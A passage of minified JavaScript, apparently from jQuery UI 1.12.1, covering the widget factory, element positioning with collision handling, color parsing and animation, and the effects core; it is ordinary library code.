i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=l.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,a,r,h){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,h],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof l?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=c[n],a=0===this.alpha()?l("transparent"):this,r=a[o.cache]||o.to(a._rgba),h=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],l=s[o],c=u[n.type]||{};null!==l&&(null===a?h[o]=l:(c.mod&&(l-a>c.mod/2?a+=c.mod:a-l>c.mod/2&&(a-=c.mod)),h[o]=i((l-a)*e+a,n)))}),this[n](h)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),h=Math.min(s,n,o),l=r-h,c=r+h,u=.5*c;return e=h===r?0:s===r?60*(n-o)/l+360:n===r?60*(o-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=u?l/c:l/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=l(c(d)),n[a]=d,n):l(d)},f(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),h="alpha"===e?this._hsla?"hsla":"rgba":s,l=this[h](),c=l[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(h){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(p),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(p.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",l=h.children?a.find("*").addBack():a;l=l.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),l=l.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),l=l.map(function(){var e=this,i=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,l.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(d)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(c+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(c+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(u,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(u)||"",t.removeData(u)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(c+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=c+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(d),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[l](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===l:"show"===l)?(r[l](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,l=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,l)||o;i.data(d,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?l?this[l](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)
